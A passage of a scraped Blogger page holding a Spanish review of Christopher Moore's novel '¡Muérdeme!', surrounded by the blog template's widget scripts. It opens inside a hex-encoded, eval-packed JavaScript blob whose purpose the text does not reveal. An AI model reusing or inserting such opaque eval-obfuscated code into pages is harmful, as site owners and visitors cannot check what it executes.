6\x7C\x78\x34\x32\x7C\x78\x34\x39\x7C\x78\x37\x31\x7C\x78\x34\x33\x7C\x78\x34\x41\x7C\x78\x36\x41\x7C\x78\x34\x35\x7C\x78\x35\x34\x7C\x78\x34\x46\x7C\x78\x34\x34\x7C\x78\x33\x36\x7C\x78\x33\x34\x7C\x78\x34\x36\x7C\x78\x34\x43\x7C\x78\x34\x45\x7C\x5F\x30\x78\x33\x38\x66\x66\x78\x34\x7C\x78\x37\x41\x7C\x78\x34\x38\x7C\x78\x35\x43\x7C\x78\x32\x34\x7C\x78\x35\x32\x7C\x78\x33\x37\x7C\x78\x32\x31\x7C\x78\x35\x33\x7C\x78\x33\x33\x7C\x5F\x30\x78\x33\x38\x66\x66\x78\x31\x7C\x78\x34\x42\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x72\x65\x74\x75\x72\x6E\x7C\x5F\x30\x78\x33\x38\x66\x66\x78\x32\x7C\x78\x34\x37\x7C\x78\x35\x35\x7C\x78\x35\x41\x7C\x78\x35\x36\x7C\x78\x33\x39\x7C\x78\x35\x30\x7C\x78\x33\x41\x7C\x78\x35\x39\x7C\x78\x35\x31\x7C\x78\x35\x37\x7C\x78\x35\x38\x7C\x78\x33\x38\x7C\x5F\x30\x78\x33\x38\x66\x66\x78\x36\x7C\x78\x33\x46\x7C\x53\x74\x72\x69\x6E\x67\x7C\x69\x66\x7C\x77\x68\x69\x6C\x65\x7C\x32\x39\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x33\x36\x7C\x76\x61\x72\x7C\x65\x76\x61\x6C\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x33\x35\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x78\x32\x41\x7C\x36\x32\x7C\x31\x33\x32","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x9980x1,_0x9980x2,_0x9980x3,_0x9980x4,_0x9980x5,_0x9980x6){_0x9980x5= function(_0x9980x3){return (_0x9980x3< _0x9980x2?_0xa21e[4]:_0x9980x5(parseInt(_0x9980x3/ _0x9980x2)))+ ((_0x9980x3= _0x9980x3% _0x9980x2)> 35?String[_0xa21e[5]](_0x9980x3+ 29):_0x9980x3.toString(36))};if(!_0xa21e[4][_0xa21e[6]](/^/,String)){while(_0x9980x3--){_0x9980x6[_0x9980x5(_0x9980x3)]= _0x9980x4[_0x9980x3]|| _0x9980x5(_0x9980x3)};_0x9980x4= [function(_0x9980x5){return _0x9980x6[_0x9980x5]}];_0x9980x5= function(){return _0xa21e[7]};_0x9980x3= 1};while(_0x9980x3--){if(_0x9980x4[_0x9980x3]){_0x9980x1= _0x9980x1[_0xa21e[6]]( new RegExp(_0xa21e[8]+ _0x9980x5(_0x9980x3)+ _0xa21e[8],_0xa21e[9]),_0x9980x4[_0x9980x3])}};return _0x9980x1}(_0xa21e[0],62,121,_0xa21e[3][_0xa21e[2]](_0xa21e[1]),0,{}))


function stripHtmlTags1(s){return s.replace(/<a.*?>/ig, '')}
function showrecentcomments(json) {
for (var i = 0; i < 6; i++) {
var entry = json.feed.entry[i];
var ctlink;
if (i == json.feed.entry.length) break;
for (var k = 0; k < entry.link.length; k++) {
if (entry.link[k].rel == 'alternate') {
ctlink = entry.link[k].href;
break;
}
}
ctlink = ctlink.replace("#", "#comment-");
var ptlink = ctlink.split("#");
ptlink = ptlink[0];
var txtlink = ptlink.split("/");
txtlink = txtlink[5];
txtlink = txtlink.split(".html");
txtlink = txtlink[0];
var pttitle = txtlink.replace(/-/g," ");
pttitle = pttitle.link(ptlink);
if ("content" in entry) {
var comment = entry.content.$t;}
else
if ("summary" in entry) {
var comment = entry.summary.$t;}
else var comment = "";
var re = /<\S[^>]*>>/g;
comment = comment.replace(re, "");
document.write('<li>');
commentauthor1 = entry.author[0].name.$t;
commentauthor = stripHtmlTags(commentauthor1,40);
document.write('<div class="small"><i class="icon-comment-alt"></i> ' + commentauthor + '</div>');
if (comment.length < 100) {
document.write('<div class="comments-custom_txt"><a target="_blank" href="' + ctlink + '">'+stripHtmlTags1(comment)+ '</a></div>');
}
else
{
comment = comment.substring(0, 100);
var quoteEnd = comment.lastIndexOf(" ");
comment = comment.substring(0, quoteEnd);
document.write('<div class="comments-custom_txt"><a target="_blank" href="' + ctlink + '">'+stripHtmlTags1(comment) + '...</a></div>');
}
}
document.write('</li>');
}

 //]]>
</script>
<!-- author image in post-->
<script style='text/javascript'>
 //<![CDATA[

function authorshow(data) {
for (var i = 0; i < 1; i++) {
var entry = data.feed.entry[i];
var avtr = entry.author[0].gd$image.src;
document.write('<img width="100" height="100" src="' + avtr + '"/>');

}
}
 //]]>

</script>
<script>
//<![CDATA[
$(document).ready(function() {
    var newerLink = $('a.blog-pager-newer-link').attr('href');
    $('a.blog-pager-newer-link').load(newerLink + ' .post-title:first', function() {
        var newerLinkTitle = $('a.blog-pager-newer-link').text();
        $('a.blog-pager-newer-link').html('<h4><b>← Previous Story</b></h4><h3>' + newerLinkTitle + '<h3>')
    });
    var olderLink = $('a.blog-pager-older-link').attr('href');
    $('a.blog-pager-older-link').load(olderLink + ' .post-title:first', function() {
        var olderLinkTitle = $('a.blog-pager-older-link').text();
        $('a.blog-pager-older-link').html('<h4><b>Next Story →</b></h4><h3>' + olderLinkTitle + '</h3>')
    })
});


  //]]></script>
<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<body>
<div id='fb-root'></div>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.4";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
  //]]></script>
<div id='navigation'>
<div class='container'>
<div class='section' id='navigation-wrapper'><div class='widget HTML' data-version='1' id='HTML11'>
<ul class='menu'>
<li><a href='https://elbauldegreenleaves.blogspot.com/'>HOME</a></li>
<li><a href='https://elbauldegreenleaves.blogspot.com/p/lista-de-resenas.html'>Reseñas</a></li>
<li><a href='#'>+ Secciones</a>
<ul class='sub-menu'>
	<li><a href='https://elbauldegreenleaves.blogspot.com/p/lista-de-resenas-ordenadas-por-titulo.html'>CINEBOX</a></li>
	<li><a href='https://elbauldegreenleaves.blogspot.com/p/blog-page_16.html'>ESCRITORIO COMPARTIDO</a></li>
	<li><a href='https://elbauldegreenleaves.blogspot.com/p/blog-page_18.html'>BOOKTAGS</a></li>
	<li><a href='https://elbauldegreenleaves.blogspot.com/p/retos.html'>RETOS 2018</a></li>	
	<li><a href='https://elbauldegreenleaves.blogspot.com/p/friday-focus.html'>FRIDAY FOCUS</a></li>	
	<li><a href='https://elbauldegreenleaves.blogspot.com/p/blog-page_3.html'>ADOPTA UNA AUTORA</a></li>		
</ul>
</li>
<li><a href='#'>Sobre mi</a>
<ul class='sub-menu'>
        <li><a href='https://elbauldegreenleaves.blogspot.com/p/sobre-el-blog.html'>SOBRE MI Y EL BLOG</a></li>
	<li><a href='https://elbauldegreenleaves.blogspot.com/p/valoraciones.html'>VALORACIONES</a></li>	
	<li><a href='https://elbauldegreenleaves.blogspot.com/p/colaboran.html'>COLABORAN</a></li>
	<li><a href='https://elbauldegreenleaves.blogspot.com/p/secciones.html'>&#191;QUÉ SECCIONES ENCONTRARÁS?</a></li>			
</ul>
</li>
<li><a href='https://elbauldegreenleaves.blogspot.com/p/contacta.html'>Contacto</a></li>
<li><a href='https://elbauldegreenleaves.blogspot.com/p/politica-de-privacidad.html'>Política de Privacidad</a></li>
</ul>
</div></div>
<div class='menu-mobile'></div>
<div id='top-search'>
<a href='#'><i class='fa fa-search'></i></a>
</div>
<div class='show-search'>
<form action='/search' id='searchform' method='get' role='search'>
<div>
<input id='s' name='q' placeholder='Search and hit enter...' type='text'/>
</div>
</form>
</div>
<div class='section' id='top-social'><div class='widget LinkList' data-version='1' id='LinkList1'>
<div class='widget-content'>
<a href='https://es.babelio.com/register.php?p=938 '><i></i><span class='smg-label'>Babelio</span></a>
<a href='https://www.goodreads.com/user/show/5024472-greenleaves'><i></i><span class='smg-label'>goodreads</span></a>
<a href='http://twitter.com/baulgreenleaves'><i></i><span class='smg-label'>twitter</span></a>
<a href='http://instagram.com/bauldegreenleaves'><i></i><span class='smg-label'>instagram</span></a>
<a href='https://plus.google.com/b/104233417693555203341?hl=es'><i></i><span class='smg-label'>Google+</span></a>
<a href='http://pinterest.com/BaulGreenleaves'><i></i><span class='smg-label'>pinterest</span></a>
<a href='https://www.bloglovin.com/blogs/el-baul-de-greenleaves-12560911'><i></i><span class='smg-label'>bloglovin</span></a>
<a href='mailto:bauldegreenleaves@gmail.com'><i></i><span class='smg-label'>Email</span></a>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<div class='section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div class='container'>
<div id='logo'>
<h1>
<a href='https://elbauldegreenleaves.blogspot.com/' style='display: block'>
<img alt='El Baúl de Greenleaves' height='200px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhoiTIw2VZALP4E5T5bC15woAkgLL8Nfg-GTBIGYdxZ87-CpYw4VeIJQEKrlPA2lETKy6hgs_8IrYsz1LGKdOENyD8sjZ0atBhV0Pe7TLsV0pUMLHdXcw4DGH5hKvcZfyrpmaH2kJkJtcfQ/s1600/bannerintermedio.png' width='880px; '/>
</a>
</h1>
</div>
</div>
</div></div>
<div class='container sp_sidebar'>
<div class='section' id='main'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<script style='text/javascript'>
function rssticker(t){for(var a=0;a<numeroposts;a++){entradas=t.feed.entry[a],titulosposts[a]=entradas.title.$t;for(var e=0;e<entradas.link.length;e++)if("alternate"==entradas.link[e].rel){enlaceposts[a]=entradas.link[e].href;break}}startrssticker()}function startrssticker(){postactual=-1,largoactual=0,enlaces=document.getElementById("enlace"),runticker()}function runticker(){var t;0==largoactual&&(postactual++,postactual%=numeroposts,titulo=titulosposts[postactual].replace(/&quot;/g,'"'),enlace=enlaceposts[postactual],enlaces.href=enlace),enlaces.innerHTML=titulo.substring(0,largoactual),largoactual!=titulo.length?(largoactual++,t=retardocaracter):(largoactual=0,t=retardopost),setTimeout("runticker()",t)}
var numeroposts = 6; //Entradas a mostrar
var retardocaracter = 30; //Cadencia entre caracteres
var retardopost = 4000; //Cadencia entre entradas
var titulosposts = new Array();
var enlaceposts = new Array();
var entradas = "";
</script>
<div class='rssticker'>
<span class="encabezado">ÚLTIMAS RESEÑAS</span>
<a id='enlace'></a>
<!-- Aqui la dirección del feed -->
<script src="//elbauldegreenleaves.blogspot.com/feeds/posts/default/-/reseñas?alt=json-in-script&amp;callback=rssticker" style="text/javascript"></script>
</div>
<style>
.rssticker{position:relative!important;width:100%;height:40px;overflow:hidden;white-space: nowrap;text-overflow: ellipsis;margin:10px auto;color:#fff;background:#444444;font-size:14px;font-family:Arial;line-height:40px;}
.encabezado{display:inline-block;margin:0 10px 0 0;padding:0 10px;line-height:40px;background:#FFBA5F;box-sizing:border-box;}
.rssticker a{color:#fff;text-decoration:none;}
.rssticker a:hover{text-decoration:none;color:#ccc;}
</style>
</div>
<div class='clear'></div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<article class='post'>
<div class='post-header'>
<h1>
&#161;Muérdeme! - Christopher Moore
</h1>
<span class='date'>lunes, agosto 15, 2016</span>
</div>
<div class='post-entry'>
<p><div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEirlEeNw2DgNBMTTv89TL0UW5od-y__la4ZPzAzFRwxd3cNhHdtBiwai8BVCMD6v_aoGIEEnCZQ9HO9tfpqXe4m8M1uPOAuhCMD3VlX8y9VP4lsMmx2UTGU_el1DHtgOUnZu98IGw-A200c/s1600/muerdeme.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" height="200" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEirlEeNw2DgNBMTTv89TL0UW5od-y__la4ZPzAzFRwxd3cNhHdtBiwai8BVCMD6v_aoGIEEnCZQ9HO9tfpqXe4m8M1uPOAuhCMD3VlX8y9VP4lsMmx2UTGU_el1DHtgOUnZu98IGw-A200c/s200/muerdeme.jpg" width="134" /></a></div>
<br />
<br />
<blockquote class="tr_bq">
<span style="color: black; font-size: xx-small;"><b>&#161;Muérdeme! - Christopher Moore</b></span><br />
<span style="font-size: xx-small;"><b>Editorial</b>: <a href="http://www.lafactoriadeideas.es/" target="_blank">La factoría de ideas</a>&nbsp; <b>PVP</b>: 19.95&#8364;</span> <br />
<span style="font-size: xx-small;"><b>ISBN</b>: 978-84-980-0667-4&nbsp;&nbsp; <b>Idioma</b>: Español</span></blockquote>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh1p3Qzyiqwd94sLtEJq6ud9KJ9emKKRvP6u04LNKNxXOOKEa3GRmWMl6iPFiQCIVlxKhbv2PoxMY46SJfEpI9OkmhC-7OkJLYXfQzEmyNs3KnEoEWvihKES01Aanx_hLVCDm0tyaI_DK3j/s1600/resenasdown.png" style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"><img border="0" height="200" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh1p3Qzyiqwd94sLtEJq6ud9KJ9emKKRvP6u04LNKNxXOOKEa3GRmWMl6iPFiQCIVlxKhbv2PoxMY46SJfEpI9OkmhC-7OkJLYXfQzEmyNs3KnEoEWvihKES01Aanx_hLVCDm0tyaI_DK3j/s1600/resenasdown.png" width="45" /></a><br />
<div style="text-align: justify;">
<b>Sinopsis: </b>Ahora que sus antiguos amos vampiros, Jody y Thomas, están fuera de combate, la joven Abby Normal se ha erigido en Señora Sustituta de la noche San Francisco... Un papel que se le queda un poco grande a esta adolescente gótica salida, aspirante a vampira y fashion victim, sobre todo ahora que la ciudad ha sido invadida por una caterva de gatitos chupasangres que se han propuesto dejar secos a todos los indigentes y prostitutas con los que se cruzan. Menos mal que Steve, su &#8220;dulce amor ninja&#8221; y Jared, su mejor amigo gay, están ahí para... &#191;ayudarla?</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Abby desvela, a través de su diario, esta historia loca, sangrienta, pero <i>très</i> divertida. otros e, incluso, deberán dar al 
amor una segunda oportunidad, otra vez.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
</div>
<a name="more"></a><b>Reseña</b>:&nbsp; Tercer y último libro de la saga <i>A love story</i> de Christopher Moore. Precedido por dos extraños e hilarantes libros:<br />
<blockquote class="tr_bq">
<div style="text-align: center;">
<u><b>SAGA A LOVE STORY </b></u></div>
<ul>
<li><b><span style="font-size: xx-small;"><span style="font-size: xx-small;"><span style="font-size: xx-small;"><a href="http://elbauldegreenleaves.blogspot.com/2011/02/la-sanguijuela-de-mi-nina.html">La sanguijuela de mi niña- Christopher Moore</a></span></span></span></b></li>
<li><b><span style="font-size: xx-small;"><span style="font-size: xx-small;"><span style="font-size: xx-small;"><b><span style="font-size: xx-small;"><span style="font-size: xx-small;"><span style="font-size: xx-small;"><span style="font-size: xx-small;"><span style="font-size: xx-small;"><a href="http://elbauldegreenleaves.blogspot.com/2011/02/chupate-esa-christopher-moore.html">&#161;Chúpate esa! - Christopher Moore</a></span></span></span></span></span></b> </span></span></span></b></li>
</ul>
</blockquote>
<div style="text-align: justify;">
He tardado mucho en leerme este libro aunque hacía más de un año que estaba en mi casa en una oferta que encontré en un centro comercial (&#161;4 euros!) porque estaban liquidando existencias y me lo he pasado bastante bien leyendo.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Jody y Thomas acabaron bastante mal en el libro anterior y a consecuencia de ello Abby se instala en su piso con su novio Perro Fu y ambos se ven en la obligación de acabar con un pequeño fallo derivado del libro anterior. Y es que ha quedado un pequeño gran cabo suelto en forma gatuna. <br />
<br />
Chet está suelto y se ha buscado amigos que están invadiendo la ciudad con diversas consecuencias. Y mientras Abby descubre nuevas cosas sobre Jody y Thomas la vamos conociéndola también un poco más a ella y a su extraña relación con Perro Fu.<br />
<br />
Además de reencontrarnos con los personajes principales, también reaparecen los Animales, los antiguos compañeros de trabajo de Thommy y también con los policías Rivera y Cavuto. Mención también a la aparición de El Emperador, personaje recurrente en las novelas de Moore sobre San Francisco.<br />
<br />
<b>Abby está más desatada que nunca </b>y tras proclamarse "señora sustituta de
 la noche" se le va la cabeza más de lo habitual hasta llegar a hacer 
una estupidez sin medir las consecuencia que le puede suponer. <br />
<br />
Como siempre nos ofrece una narrativa ágil y divertida pero también muchos puntos de vista, esta vez tenemos el punto de vista de un gato vampiro y de un perro entrenado en buscar cadáveres. Todo narrado desde la acción y el humor ácido característico de Moore.<br />
<br />
Me gustó mucho la idea de la<b> invasión de los gatos vampiros</b>, también me gustaron las partes de la niebla, la mente colmena, la confusión vampírica, la regeneración no tan rápida de los vampiros, etc. Vamos, que <b>algunos tópicos los tumbó y otros los ha hecho más novedosos</b> y eso me ha parecido original (o al menos interesante). <br />
<br />
La <b>parte </b>entera <b>de Thommy me gustó mucho más que la de Jody</b> aunque ambas partes están muy bien quizá con la que más me reí fue con la él imaginándome todas las situaciones. <b><span style="color: #e69138;">&#161;SPOILER!</span></b><span style="color: white;">[Me encantó lo de la mente colmena y cuando está ahí con los gatos en plan animal, la verdad es que me hizo bastante gracia]</span><b><span style="color: #e69138;">&#161;FIN DEL SPOILER!</span></b> (para ver el spoiler desliza el ratón entre las advertencias)<br />
<br />
También nos presenta nuevos personajes que ayudan a dar un giro a la historia y el final me resultó un poco agridulce y que no era exactamente lo que yo me esperaba aunque está bien porque a veces la vida es bastante más enrevesada que eso.<br />
<br />
Muy <b>entretenido </b>en todo caso <b>aunque no llega a la originalidad del primero</b> (La sangüijuela de mi niña). Mi puntuación final:<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_tKf_5f7OEChqcvnzM5AsUwyqrE0N8ORLjD-5dhsb7CChpSevN11xLCKq5T9waBZdO46XavkdJFJagneFII0E8A3p3f4qTJr4W-Q7-INbbxq9_tkdje1VpnU662rDsE6mKHDeU1m6TXSW/s1600/librosnivel3.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_tKf_5f7OEChqcvnzM5AsUwyqrE0N8ORLjD-5dhsb7CChpSevN11xLCKq5T9waBZdO46XavkdJFJagneFII0E8A3p3f4qTJr4W-Q7-INbbxq9_tkdje1VpnU662rDsE6mKHDeU1m6TXSW/s1600/librosnivel3.png" /></a></div>
Y vosotros, &#191;lo habéis leído?&#191;Os apetecería leerlo?&#191;Recomendáis algún libro por el estilo? Cuéntanoslo todo porque</div>
<div class="separator" style="clear: both; text-align: center;">
<img border="0" height="43" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDxJIyieZFiiNQ9nxN8lXZA9YLr-HE8-Yj13y5PfJk4whhv7W4Vj_klryOUeM2oCH4Go4t-3LZrcfVWSDcVIKi8u9KtBULKYz7d__MeNjINGkvNqnGxYyLF8NaMW4Ok9PGniR0oV76q5C3/s1600/comentarios.png" width="320" /></div>
</p>
</div>
<div class='entry-meta hidden-print'>
<div class='single-sharing-btns'>
<h3 class='single-sharing-btns-title'>Comparte este post</h3>
<ul class='social-share-buttons style-default size-large' data-url='http://blogspot.com'>
<li class='facebook' data-service='facebook' data-show='true' title='Share on Facebook'><a href='https://www.facebook.com/sharer.php?u=https://elbauldegreenleaves.blogspot.com/2016/08/muerdeme-christopher-moore.html&title=¡Muérdeme! - Christopher Moore' target='_blank'><i class='fa fa-facebook'></i>
<label class='hidden-xs'>En Facebook</label></a>
</li>
<li class='twitter' data-service='twitter' data-show='true' title='Share on Twitter'><a href='http://twitter.com/share?url=https://elbauldegreenleaves.blogspot.com/2016/08/muerdeme-christopher-moore.html' target='_blank'><i class='fa fa-twitter'></i>
<label class='hidden-xs'>En Twitter</label></a>
</li>
<li class='pinterest' data-service='pinterest' data-show='true' title='Pin this Post'><a href='http://pinterest.com/pin/create/button/?url=https://elbauldegreenleaves.blogspot.com/2016/08/muerdeme-christopher-moore.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEirlEeNw2DgNBMTTv89TL0UW5od-y__la4ZPzAzFRwxd3cNhHdtBiwai8BVCMD6v_aoGIEEnCZQ9HO9tfpqXe4m8M1uPOAuhCMD3VlX8y9VP4lsMmx2UTGU_el1DHtgOUnZu98IGw-A200c/s200/muerdeme.jpg&description=¡Muérdeme! - Christopher Moore' target='_blank'><i class='fa fa-pinterest'></i>
<label class='hidden-xs'>En Pinterest</label></a>
</li>
</ul>
</div>
<div class='entry-tags gray-2-secondary'><strong class='tag-heading'><i class='fa fa-tag'></i>Tags:</strong>
<a href='https://elbauldegreenleaves.blogspot.com/search/label/Christopher%20Moore' rel='tag'>Christopher Moore</a>,
<a href='https://elbauldegreenleaves.blogspot.com/search/label/Fantas%C3%ADa' rel='tag'>Fantasía</a>,
<a href='https://elbauldegreenleaves.blogspot.com/search/label/Humor' rel='tag'>Humor</a>,
<a href='https://elbauldegreenleaves.blogspot.com/search/label/La%20Factor%C3%ADa%20de%20Ideas' rel='tag'>La Factoría de Ideas</a>,
<a href='https://elbauldegreenleaves.blogspot.com/search/label/nivel%203' rel='tag'>nivel 3</a>,
<a href='https://elbauldegreenleaves.blogspot.com/search/label/rese%C3%B1as' rel='tag'>reseñas</a>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://elbauldegreenleaves.blogspot.com/2016/08/monthly-bookmark-agosto-2016-wrap-up.html' id='Blog1_blog-pager-newer-link' title='Entrada más reciente'>
Entrada más reciente
</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://elbauldegreenleaves.blogspot.com/2016/08/sundays-coffee-02.html' id='Blog1_blog-pager-older-link' title='Entrada antigua'>
Entrada antigua
</a>
</span>
</div>
<div class='clear'></div>
<div class='post-related'>
<div class='post-box'>
<h4 class='post-box-title'>También te podrían interesar:</h4>
</div>
<script src='/feeds/posts/default/-/Christopher Moore?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Fantasía?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Humor?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/La Factoría de Ideas?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/nivel 3?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/reseñas?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script type='text/javascript'>
							var defaultnoimage="http://1.bp.blogspot.com/_u4gySN2ZgqE/SosvnavWq0I/AAAAAAAAArk/yL95WlyTqr0/s400/noimage.png";
							var maxresults=3;
							removeRelatedDuplicates_thumbs();
							printRelatedLabels_thumbs("https://elbauldegreenleaves.blogspot.com/2016/08/muerdeme-christopher-moore.html");
						</script>
</div>
<div class='post-comments' id='comments'>
<div class='post-box'>
<h4 class='post-box-title'>
0
comentarios
</h4>
</div>
<div class='comments'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = <!--Can't find substitution for tag [post.commentJso]-->;
      var msgs = <!--Can't find substitution for tag [post.commentMsgs]-->;
      var config = <!--Can't find substitution for tag [post.commentConfig]-->;

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
